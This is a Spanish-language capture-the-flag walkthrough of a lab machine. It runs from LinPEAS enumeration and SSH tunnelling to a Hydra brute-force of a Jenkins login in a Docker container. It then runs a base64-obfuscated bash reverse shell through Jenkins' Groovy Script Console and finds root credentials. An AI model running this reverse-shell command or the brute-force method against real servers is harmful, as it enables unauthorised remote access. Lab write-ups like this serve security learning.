Ahora realizaremos una enumeración manual y automatizada con Linpeas sobre el sistema de archivos del sistema destino con el fin de buscar vectores de escalada privilegio.



Podemos observar en los resultados del escaneo con Linpeas, pudimos saber que el sistema destino tiene la interfaz de red docker0 por lo que se han ejecutado contenedores Docker en el sistema destino. Luego, otro de los resultados de Linpeas viene a ser los procesos ejecutados por el usuario root donde uno de los procesos viene a ser un comando que configura un proxy de red con el fin de redirigir el trafico del puerto 8080 en el sistema destino hacia el puerto 8080 de un contenedor Docker. De esta manera podremos acceder al servicio que esta ejecutando en el puerto 8080 del contenedor como si se tratase de un servicio que se esta ejecutando en el mismo sistema destino.
Luego, los resultados del escaneo manual vienen a ser la primera bandera solicitada y un archivo de texto que nos indica que el servicio que se esta ejecutando el puerto 8080 en el contenedor Docker es Jenkins, que viene a ser como un programa servidor que nos provee una interfaz web para automatizar tareas de desarrollo.
Ahora para poder ingresar a la interfaz web del servidor Jenkins, realizaremos un reenvió de puertos local SSH mediante un túnel SSH que va a redirigir el tráfico de un puerto de nuestro sistema hacia el puerto 8080 del sistema destino con el fin de poder acceder a la interfaz web de el servidor Jenkins desde nuestro navegador web.


Podemos observar que logramos realizar el túnel SSH y logramos acceder al servidor Jenkins a traves de mi navegador web, pero antes de acceder a la interfaz web de programación del servicio, debemos autenticarnos en un login. Además, probe con todas las credenciales encontradas hasta ahora pero ningún funciono, y también provee con las credenciales por defecto.
Ahora desafortunadamente tendremos que realizar un ataque de fuerza bruta con Hydra sobre el formulario HTML sin conocer un username valido ni contraseña. Por lo tanto, las combinaciones posibles son mayores y el tiempo que va a tardar igual, aunque utilizare wordlists pequeños para evitar esperar mucho tiempo.


Después de probar muchos wordlists logre encontrar unas credenciales validas para acceder a la interfaz web de Jenkins.
Ahora iremos a la sección llamada Scrip Console donde puedes ejecutar comandos Groovy. Para ello primero damos clic a Build Executor Status–> master–> Script Console. Luego, ejecutaremos el comando 'bash -c {echo, YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC44LjEyMy4xOTQvMTUwMCAwPiYxJwo=}|{base64,-d}|{bash,- i}'.execute() para que nos genere una reverse Shell, pero antes debemos habilitar el puerto 1500 en modo listening en nuestro sistema.



De esta manera logramos acceder al contenedor del sistema destino donde se esta ejecutando el servidor Jenkins.
Ahora buscaremos vectores de escalada privilegios en el contenedor.


Podemos observar que logramos encontrar las credenciales de inicio de sesión del usuario root en el directorio opt del contenedor Docker. De esta manera realizamos una escalada privilegio vertical.
Ahora buscaremos la segunda bandera en root.txt.